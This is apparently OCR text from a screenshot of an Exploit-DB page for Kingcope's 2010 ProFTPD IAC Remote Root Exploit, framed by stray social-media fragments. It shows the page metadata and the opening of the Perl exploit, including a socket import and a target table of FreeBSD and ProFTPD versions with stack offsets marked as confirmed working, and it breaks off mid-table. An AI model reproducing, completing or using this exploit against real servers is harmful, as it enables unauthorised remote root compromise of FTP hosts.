 Rischan Mafrur
Twitter / Interactions
proftpd exploit freebsd 8.2 r
ProFTPD IAC Remote Root
www.exploit-db.com/exploits/15449/
ProFTPD IAC Remote Root Exploit
EDB-ID: 15449 CVE: N/A OSVDB-ID: N/A
Author: Kingcope Published: 2010-11-07 Verified:
Exploit Code: Vulnerable App:
Rating
Overall: (5.0)
Search
Instant con
Previous Exploit Home Next Exploit
# Exploit Title: ProFTPD IAC Remote Root Exploit
# Date: 7 November 2010
# Author: Kingcope
use IO::Socket;
$numtargets = 13;
@targets =
(
# Plain Stack Smashing
#Confirmed to work
["FreeBSD 8.1 i386, ProFTPD 1.3.3a Server (binary)",# PLATFORM SPEC
"FreeBSD", # OPERATING SYSTEM
0, # EXPLOIT STYLE
0xbfbfe000, # OFFSET START
0xbfbfff00, # OFFSET END
1029], # ALIGN
#Confirmed to work
["FreeBSD 8.0/7.3/7.2 i386, ProFTPD 1.3.2a/e/c Server (binary)",
8:45 AM